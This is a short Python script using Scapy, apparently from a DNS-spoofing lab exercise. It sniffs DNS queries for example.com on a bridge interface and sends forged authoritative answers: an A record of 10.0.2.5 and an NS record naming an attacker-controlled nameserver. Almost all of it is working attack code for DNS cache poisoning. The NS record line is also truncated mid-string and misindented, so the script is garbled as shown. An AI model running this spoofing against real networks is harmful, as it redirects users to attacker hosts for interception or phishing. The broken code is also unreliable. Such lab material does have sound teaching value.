 #!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
  if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='10.0.2.5')

NSsec=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=1, arcount=0,
                 an=Anssec,ns=NSsec)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'
pkt = sniff(iface='br-3e6bcc076842', filter=f, prn=spoof_dns)